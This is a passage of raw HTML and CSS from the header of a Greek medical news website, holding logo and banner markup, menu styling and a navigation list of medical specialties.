                    top: 0px;
                
                    display: block;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_40 .tdb-logo-img{
                    max-width: 220px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.emedi.gr/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.emedi.gr/wp-content/uploads/2022/03/np10blue-retina.png" src="https://www.emedi.gr/wp-content/uploads/2022/03/np10blue.png" alt="Logo"  title=""  width="272" height="90" /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_42  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_42{
                    vertical-align: baseline;
                }.tdi_42 .vc_column-inner > .wpb_wrapper,
				.tdi_42 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_42 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_42{
width:70% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_42{
width:76% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_42{
width:468px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p tdi_43 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_43{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_43.td-a-rec{
					text-align: center;
				}.tdi_43 .td-element-style{
					z-index: -1;
				}.tdi_43.td-a-rec-img{
				    text-align: right;
				}.tdi_43.td-a-rec-img img{
                    margin: 0 0 0 auto;
                }@media (max-width: 767px) {
				    .tdi_43.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><a href="https://www.emedishop.gr" target="_blank">
  <img align="center" src="https://www.emedi.gr/wp-content/uploads/2022/03/eshop2.jpg"/>
</a>


</div></div></div></div></div><div class="vc_row_inner tdi_45  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_45{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_45,
				.tdi_45 .tdc-inner-columns{
				    display: block;
				}.tdi_45 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_47  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_47{
                    vertical-align: baseline;
                }.tdi_47 .vc_column-inner > .wpb_wrapper,
				.tdi_47 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_47 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_48 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_48"  style=" z-index: 999;">
<style>
/* custom css */
.tdb_header_menu{
                  margin-bottom: 0;
                  z-index: 999;
                  clear: none;
                }.tdb_header_menu .tdb-main-sub-icon-fake,
                .tdb_header_menu .tdb-sub-icon-fake{
                    display: none;
                }.tdb_header_menu .tdb-menu{
                  display: inline-block;
                  vertical-align: middle;
                  margin: 0;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive{
                  pointer-events: none;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive > ul,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive > ul{
                  visibility: hidden;
                  opacity: 0;
                }.tdb_header_menu .tdb-menu .sub-menu{
                  font-size: 14px;
                
                  position: absolute;
                  top: -999em;
                  background-color: #fff;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu .sub-menu > li{
                  list-style-type: none;
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li{
                  float: left;
                  list-style-type: none;
                  margin: 0;
                }.tdb_header_menu .tdb-menu > li > a{
                  position: relative;
                  display: inline-block;
                  padding: 0 14px;
                  font-weight: 700;
                  font-size: 14px;
                  line-height: 48px;
                  vertical-align: middle;
                  text-transform: uppercase;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li > a:after{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 3px;
                  background-color: #4db2ec;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                  -webkit-transition: width 0.2s ease;
                  transition: width 0.2s ease;
                }.tdb_header_menu .tdb-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb_header_menu .tdb-menu > li > a .tdb-menu-item-text,
                .tdb_header_menu .tdb-menu > li > a span{
                  vertical-align: middle;
                  float: left;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 7px;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg{
                  float: none;
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-menu > li.current-menu-item > a:after,
                .tdb_header_menu .tdb-menu > li.current-menu-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li.current-category-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li:hover > a:after,
                .tdb_header_menu .tdb-menu > li.tdb-hover > a:after{
                  width: 100%;
                }.tdb_header_menu .tdb-menu > li:hover > ul,
                .tdb_header_menu .tdb-menu > li.tdb-hover > ul{
                  top: auto;
                  display: block !important;
                }.tdb_header_menu .tdb-menu > li.td-normal-menu > ul.sub-menu{
                  top: auto;
                  left: 0;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep{
                  position: relative;
                  vertical-align: middle;
                  font-size: 14px;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .tdb-menu-item-text{
                  word-wrap: break-word;
                }.tdb_header_menu .tdb-menu-item-text,
                .tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  vertical-align: middle;
                }.tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb_header_menu .tdb-normal-menu{
                  position: relative;
                }.tdb_header_menu .tdb-normal-menu ul{
                  left: 0;
                  padding: 15px 0;
                  text-align: left;
                }.tdb_header_menu .tdb-normal-menu ul ul{
                  margin-top: -15px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{
                  position: relative;
                  list-style-type: none;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a{
                  position: relative;
                  display: block;
                  padding: 7px 30px;
                  font-size: 12px;
                  line-height: 20px;
                  color: #111;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  right: 0;
                  padding-right: inherit;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                  height: auto;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > ul,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > ul{
                  top: 0;
                  display: block !important;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > a{
                  color: #4db2ec;
                }.tdb_header_menu .tdb-normal-menu > ul{
                  left: -15px;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  width: 100% !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{
                  display: inline-block;
                  width: auto !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{
                  margin-top: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu > ul{
                  left: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item > a .tdb-sub-menu-icon{
                  float: none;
                  line-height: 1;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover > ul,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover > ul{
                  top: 100%;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  left: 0 !important;
                }.tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                  width: 1114px !important;
                }.tdb-menu .tdb-mega-menu .sub-menu,
                .tdb-menu .tdb-mega-menu .sub-menu > li{
                  position: absolute;
                  left: 50%;
                  -webkit-transform: translateX(-50%);
                  transform: translateX(-50%);
                }.tdb-menu .tdb-mega-menu .sub-menu > li{
                  top: 0;
                  width: 100%;
                  max-width: 1114px !important;
                  height: auto;
                  background-color: #fff;
                  border: 1px solid #eaeaea;
                  overflow: hidden;
                }.tdc-dragged .tdb-block-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transform: translateX(0);
                  transform: translateX(0);
                }.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{
                  position: relative;
                }.tdi_48{
                    display: inline-block;
                }.tdi_48 .tdb-menu > li .tdb-menu-sep,
                .tdi_48 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_48 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_48 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_48 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_48 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_48 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_48 .tdb-menu .tdb-normal-menu ul,
                .tdi_48 .td-pulldown-filter-list,
                .tdi_48 .td-pulldown-filter-list .sub-menu{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_48:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_48 .tdb-mega-menu .sub-menu > li{
                    max-width: 1300px !important;
                }.tdi_48 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 345px;
                }.tdi_48 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}@media (max-width: 1140px) {
                  .tdb-menu .tdb-mega-menu .sub-menu > li {
                    width: 100% !important;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_48 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 300px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_48 .tdb-menu > li > a,
                .tdi_48 .td-subcat-more{
                    padding: 0 12px;
                }.tdi_48 .tdb-menu > li > a,
                .tdi_48 .td-subcat-more,
                .tdi_48 .td-subcat-more > .tdb-menu-item-text{
                    font-size:11px !important;line-height:48px !important;
                }.tdi_48 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 240px;
                }
}
</style>
<style>
.tdi_48 .tdb-menu > li > a:after,
				.tdi_48 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					bottom: 0px;
				}
</style>
<style>

</style><div id=tdi_48 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-header-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-36398"><a href="index.php"><div class="tdb-menu-item-text">Αρχική</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-36371 tdb-menu-item-inactive"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/"><div class="tdb-menu-item-text">Κλασική Ιατρική</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36372"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%b1%ce%b3%ce%b3%ce%b5%ce%b9%ce%bf%cf%87%ce%b5%ce%b9%cf%81%ce%bf%cf%85%cf%81%ce%b3%ce%b9%ce%ba%ce%ae/"><div class="tdb-menu-item-text">Αγγειοχειρουργική</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36373"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%b1%ce%b9%ce%bc%ce%b1%cf%84%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/"><div class="tdb-menu-item-text">Αιματολογία</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36374"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%b1%ce%ba%cf%84%ce%b9%ce%bd%ce%bf%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%ce%af%ce%b1/"><div class="tdb-menu-item-text">Ακτινοθεραπεία</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36375"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%b1%ce%bb%ce%bb%ce%b5%cf%81%ce%b3%ce%b9%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/"><div class="tdb-menu-item-text">Αλλεργιολογία</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36376"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%b1%ce%bd%ce%b1%ce%b9%cf%83%ce%b8%ce%b7%cf%83%ce%b9%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/"><div class="tdb-menu-item-text">Αναισθησιολογία</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36377"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%b3%ce%b1%cf%83%cf%84%cf%81%ce%b5%ce%bd%cf%84%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/"><div class="tdb-menu-item-text">Γαστρεντερολογία</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36378"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%b3%ce%b7%cf%81%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/"><div class="tdb-menu-item-text">Γηριατρική</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36379"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/"><div class="tdb-menu-item-text">Γυναικολογία</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36380"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%b4%ce%b5%cf%81%ce%bc%ce%b1%cf%84%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/"><div class="tdb-menu-item-text">Δερματολογία</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36381"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%b5%ce%bd%ce%b4%ce%bf%ce%ba%cf%81%ce%b9%ce%bd%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/"><div class="tdb-menu-item-text">Ενδοκρινολογία</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36382"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%b9%cf%83%cf%84%ce%bf%cf%81%ce%af%ce%b1-%ce%ba%ce%b1%ce%b9-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/"><div class="tdb-menu-item-text">Ιστορία και ιατρική</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36383"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%ba%ce%b1%cf%81%ce%b4%ce%b9%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/"><div class="tdb-menu-item-text">Καρδιολογία</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36384"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%ba%ce%b1%cf%81%ce%b4%ce%b9%ce%bf%cf%87%ce%b5%ce%b9%cf%81%ce%bf%cf%85%cf%81%ce%b3%ce%b9%ce%ba%ce%ae/"><div class="tdb-menu-item-text">Καρδιοχειρουργική</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36385"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%ba%cf%84%ce%b7%ce%bd%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/"><div class="tdb-menu-item-text">Κτηνιατρική</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36386"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%bb%ce%bf%ce%b9%ce%bc%cf%89%ce%be%ce%b9%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/"><div class="tdb-menu-item-text">Λοιμωξιολογία</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36387"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%bc%ce%b5%cf%84%ce%b1%ce%bc%ce%bf%cf%83%cf%87%ce%b5%cf%8d%cf%83%ce%b5%ce%b9%cf%82/"><div class="tdb-menu-item-text">Μεταμοσχεύσεις</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36388"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%bd%ce%b5%cf%85%cf%81%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/"><div class="tdb-menu-item-text">Νευρολογία</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36389"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%bd%ce%b5%cf%85%cf%81%ce%bf%cf%87%ce%b5%ce%b9%cf%81%ce%bf%cf%85%cf%81%ce%b3%ce%b9%ce%ba%ce%ae/"><div class="tdb-menu-item-text">Νευροχειρουργική</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36390"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%bd%ce%b5%cf%86%cf%81%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/"><div class="tdb-menu-item-text">Νεφρολογία</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36391"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%bf%ce%b3%ce%ba%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/"><div class="tdb-menu-item-text">Ογκολογία</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36392"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%bf%ce%b4%ce%bf%ce%bd%cf%84%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/"><div class="tdb-menu-item-text">Οδοντιατρική</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36393"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%bf%cf%81%ce%b8%ce%bf%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%ba%ce%ae/"><div class="tdb-menu-item-text">Ορθοπαιδική</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36394"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%bf%cf%85%cf%81%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/"><div class="tdb-menu-item-text">Ουρολογία</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36395"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%bf%cf%86%ce%b8%ce%b1%ce%bb%ce%bc%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/"><div class="tdb-menu-item-text">Οφθαλμολογία</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36396"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%cf%80%ce%b1%ce%b8%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/"><div class="tdb-menu-item-text">Παθολογία</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36397"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/"><div class="tdb-menu-item-text">Παιδιατρική</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36399"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%cf%80%ce%bb%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%ae-%cf%87%ce%b5%ce%b9%cf%81%ce%bf%cf%85%cf%81%ce%b3%ce%b9%ce%ba%ce%ae/"><div class="tdb-menu-item-text">Πλαστική Χειρουργική</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36400"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%cf%80%ce%bd%ce%b5%cf%85%ce%bc%ce%bf%ce%bd%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/"><div class="tdb-menu-item-text">Πνευμονολογία</div></a></li>
